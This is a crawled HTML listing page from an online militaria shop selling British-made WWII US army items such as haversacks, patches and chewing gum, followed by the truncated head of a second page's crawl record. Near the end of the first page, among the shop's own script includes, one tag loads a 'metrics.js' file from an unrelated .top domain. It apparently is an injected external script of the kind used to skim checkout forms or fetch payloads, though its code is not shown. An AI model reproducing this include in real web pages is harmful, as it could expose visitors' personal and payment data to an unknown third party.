		<a href="https://www.paratrooper.fr/en/equipments/65756-haversack-m-1928-british-made-me-co-1943-complete-3000000478400.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/345151-home_default/haversack-m-1928-british-made-me-co-1943-complete.jpg" alt="Haversack M-1928, British-Made, M.E. Co. 1943, Complete" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/345151-large_default/haversack-m-1928-british-made-me-co-1943-complete.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/65756-haversack-m-1928-british-made-me-co-1943-complete-3000000478400.html" content="https://www.paratrooper.fr/en/equipments/65756-haversack-m-1928-british-made-me-co-1943-complete-3000000478400.html">Haversack M-1928, British-Made, M.E. Co. 1943, Complete</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/65756-haversack-m-1928-british-made-me-co-1943-complete-3000000478400.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65756&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="435"
                        data-step="15"
                        data-values="[ 45, 435 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €435.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9618" >Home (78)</option>
																									<option value="9621" >Original (78)</option>
																									<option value="9644" >World War I (1)</option>
																									<option value="9650" >British &amp; Commonwealth (2)</option>
																									<option value="9663" >Canadian (1)</option>
																									<option value="9665" >United States (78)</option>
																									<option value="9690" >US ARMY (78)</option>
																									<option value="9708" >USAAF (14)</option>
																									<option value="9743" >M1 HELMET (2)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNIA AND DECORATIONS (24)</option>
																									<option value="9767" >AIRBORNE (7)</option>
																										<option value="9771" selected="selected">British-Made (78)</option>
																									<option value="9773" >Headgear (7)</option>
																									<option value="9774" >Uniforms (1)</option>
																									<option value="9776" >Field Equipment (39)</option>
																									<option value="9777" >Weapons (1)</option>
																									<option value="9778" >Rations &amp; Tobacco (3)</option>
																									<option value="9780" >Signal Corps (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9549" data-id-criterion-group="4" id="as4c_4_9549" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9549" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British &amp; Commonwealth <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9559" data-id-criterion-group="4" id="as4c_4_9559" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9559" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Canadian <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7263" data-id-criterion-group="4" id="as4c_4_7263" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7263" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Field Equipment <div class="PM_ASCriterionNbProduct">(39)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Headgear <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNIA AND DECORATIONS <div class="PM_ASCriterionNbProduct">(24)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							M1 HELMET <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9585" data-id-criterion-group="4" id="as4c_4_9585" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9585" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rations &amp; Tobacco <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9589" data-id-criterion-group="4" id="as4c_4_9589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9589" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Signal Corps <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniforms <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							United States <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(14)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7281" data-id-criterion-group="4" id="as4c_4_7281" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7281" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Weapons <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9481" data-id-criterion-group="4" id="as4c_4_9481" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9481" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							World War I <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="9428" />
                                <input type="hidden" name="as4c_hidden[3][]" value="9428" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="211" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":9428,"value":"British-Made","visible":1}],"4":[{"id_criterion":9429,"value":"British-Made","visible":1}],"11":[{"id_criterion":9771,"value":"British-Made","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/211-british-made"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to British-Made");
                            });
                                                                                                    as4Plugin.localCacheKey = "d09b48f2f25e6fa47749e147a7538c7e2528707e";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/211-british-made?content_only=1&infinitescroll=1&page=3&resultsPerPage=15
body_size: 14501
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>British-Made (3)</title>
	
		
	
	<meta name="description" content="Find here all British Made products.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/211-british-made?page=3">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/211-british-made" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/211-british-made" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "British-Made (3)",
    "url":  "https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=3&amp;resultsPerPage=15"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/en/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "United States",
            "item": "https://www.paratrooper.fr/en/218-united-states"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/en/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "British-Made",
            "item": "https://www.paratrooper.fr/en/211-british-made"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Haversack, M-1928, British-Made, C.P. LTD. 1943-1944",
        "url": "https://www.paratrooper.fr/en/equipments/65271-haversack-m-1928-british-made-cp-ltd-1943-1944-3000000463468.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Insignia, 8th Air Force, USAAF, British-Made, Bullion",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/68617-insignia-8th-air-force-usaaf-british-made-bullion-3000000632697.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Insignia, 8th Air Force, USAAF, British-Made, Felt",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/66190-insignia-8th-air-force-usaaf-british-made-felt-3000000612019.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Insignia, Cap, Officer, US Army, British-Made, J.R. Gaunt",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/64163-insignia-cap-officer-us-army-jr-gaunt--3000000594681.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Net, Helmet, M1, Small Mesh, Normandy",
        "url": "https://www.paratrooper.fr/en/m1-helmet/28751-4028-net-helmet-m1-small-mesh-normandy-3000000018132.html#/205-colors-light_green"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Net, Helmet, M1, Small Mesh, Normandy",
        "url": "https://www.paratrooper.fr/en/m1-helmet/43289-net-helmet-m1-small-mesh-normandy-3000000389737.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Pack, Chewing Gum, WRIGLEY&#039;S, Made in Great Britain, Only to Armed Forces Overseas",
        "url": "https://www.paratrooper.fr/en/rations-tobacco/53490-pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas-3000000491355.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Packs, Chewing Gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain, with Display Box",
        "url": "https://www.paratrooper.fr/en/rations-tobacco/65793-packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box-3000000478516.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Patch, 1st Infantry Division, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/66805-patch-1st-infantry-division-british-made-3000000617342.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Patch, 29th Infantry Division, Black Back, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/36652-patch-29th-infantry-division-black-back-british-made-3000000324639.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Patch, 29th Infantry Division, Black Back, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/51580-patch-29th-infantry-division-black-back-british-made-3000000472026.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Patch, 29th Infantry Division, Embroidered on wool,  Black Back, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/31636-patch-29th-infantry-division-embroidered-on-wool-black-back-british-made-3000000276303.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/61949-patch-9th-air-force-usaaf-british-made-3000000575161.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/62109-patch-9th-air-force-usaaf-british-made-3000000576656.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/british-made/64683-patch-9th-air-force-usaaf-british-made-3000000599174.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/en/211-british-made?page=2">    <link rel="next" href="https://www.paratrooper.fr/en/211-british-made?page=4">	

	
		<meta property="og:title" content="British-Made (3)" />
		<meta property="og:description" content="Find here all British Made products." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=3&amp;resultsPerPage=15" />
		<meta property="og:site_name" content="Paratrooper" />
